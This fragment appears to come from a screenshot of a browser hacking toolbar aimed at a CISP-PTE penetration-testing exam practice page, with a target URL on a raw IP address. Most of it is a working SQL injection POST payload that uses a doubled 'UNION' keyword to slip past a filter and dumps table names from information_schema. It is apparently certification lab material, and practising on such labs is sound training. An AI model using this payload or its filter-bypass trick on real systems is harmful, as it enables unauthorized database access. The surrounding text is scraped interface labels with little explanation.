 Load URL
http://150.158.27.164:2081/start/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
id=999'%") uniUNiOnon select 1,(select group_concat(table_name) from information_schema.tables where table_schema="uinfo"),3,4,5,6,7,8-- +
CISP-PTE认证考试 主页 开始答题
选择文章： 你不是诗人，但可以诗意地生活 浏览该文章
article
本文作者：4
3
提示 (like "%'1'%")